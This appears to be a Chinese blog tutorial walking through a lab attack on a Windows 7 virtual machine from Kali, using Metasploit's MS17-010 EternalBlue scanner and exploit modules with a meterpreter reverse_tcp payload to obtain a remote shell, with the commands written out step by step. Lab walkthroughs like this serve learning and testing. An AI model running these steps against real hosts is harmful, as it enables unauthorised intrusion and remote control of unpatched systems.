实验内网渗透环境

Linux KALI:攻击机 192.168.40.171

win7 虚拟机:靶机 192.168.40.175

在此声明文章仅供相互学习参考,严禁利用于违法犯忌的事,任何事故自行承担!!

MSF(Metasploit Framework)是一种广泛使用的开源渗透测试工具,可以用来发现和利用系统中的安全漏洞。 MSF提供了一个全面的平台,用于执行安全测试、漏洞利用和后渗透测试。通过使用MSF,安全专业人员可以模拟黑客攻击,以评估系统的安全性并找出潜在的弱点。

利用的是:共享文件应用漏洞;分为:扫描阶段--攻击阶段--payloads--操作

永恒之蓝(EternalBlue):

是漏洞利用程序(网络攻击工具),永恒之蓝利用windows系统的SMB漏洞可以获取系统最高权限。

SMB协议(Server Message Block):

它能被用于Web连接和客户端与服务器之间的信息沟通,SMB通过windows的共享文件应用端口号(主要通信端口:445)进行信息沟通。

MS17-010(永恒之蓝漏洞):

利用SMB协议的缓冲区溢出漏洞,通过覆盖其他内存区域,实现远程的命令注入。

扫描阶段:kali攻击机通过445端口号向windows靶机发送TCP报文,扫描查看是否存在ms17-010漏洞

攻击阶段:kali通过共享文件应用端口号445,对win7(靶机)发送SMB报文进行攻击,建立连接

payloads(建立连接):win7(靶机)进行监控的数据包通过444端口号传输到kali(攻击机)中,建立稳定连接 ---攻击载荷,可返回shell(bash或cmd),进行程序注入等

在攻击机进行靶机操作:对靶机进行想要进行的一系列操作,eg、对靶机进行增删改查各种信息等操作

payload 模块:建立连接,攻击载荷 ,其作用:

木马病毒将shell封装在(实现配置好的)通信协议数据包里,再返回给kali,其中payloads模块就是所使用的通信协议(通信规则),返回时就需要用这个payloads模块进行解析

同时建立好session回话后,payloads模块还需要封装由目标机所需要执行的命令发送出

正向shell是指攻击机主动连接靶机,并取得shell。通俗点说就是靶机自己绑定某个端口,等攻击机连接后将收到的数据给bash或cmd(后文简称shell),执行结果再丢给攻击机。

影响:恶意代码会扫描开放文件共享端口(端口号:445)的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

通过 msf 模块获取 Win7 主机远程 shell

常⽤⽅法:

msfdb run #进⼊框架

search ms17_010 # 使⽤search命令查找相关漏洞

use exploit/windows/smb/ms17_010_eternalblue # 使⽤use进⼊模块

info #使⽤info查看模块信息

set payload windows/x64/meterpreter/reverse_tcp #设置攻击载荷

show options #查看模块需要配置的参数

set RHOST 192.168.xxx.xxx #设置参数

exploit / run #攻击

后渗透阶段 #后渗透阶段

好了,我们已经了解的差不多了,开始行动!

---------------------------------------------------------------------------------------------------------------------------------

一,使⽤辅助模块进⾏漏洞扫描

1.msfdb run #进⼊msf

2.search ms17_010

二,使⽤模块,进⾏配置

1.use auxiliary/scanner/smb/smb_ms17_010 # 使⽤模块或者使⽤use 1

2.show options # 查看配置

3.set rhosts 192.168.40.175 # 配置rhosts 受害者IP地址

三,执⾏ / 开始攻击

exploit #或者run命令执⾏攻击

注:有+号的就是可能存在漏洞的主机.

四,切换Exploit模块进⾏利⽤

(1)exploit攻击,获取目标主机shell

配置完成后开始执行 exploit [ɪkˈsplɔɪt 运用;利用;

msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit ----攻击

注:如果等待没有出现 shell 提示符可以敲一下回车。

1.use exploit/windows/smb/ms17_010_eternalblue # 使⽤攻击模块

2.show options # 查看配置

3.set rhosts 192.168.40.175 # 设置受害者IP

![]()

4.set lhost 192.168.40.171 #设置反弹ip

![]()



5.show targets #查看 exploit target ⽬标类型

6.run

7.无shell提示符,回车(此时直接执行都有目标主机shell)

注:攻击成功会进入meterpreter,此时输入shell进入对方的cmd,exit可退出meterpreter

7928

7928

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?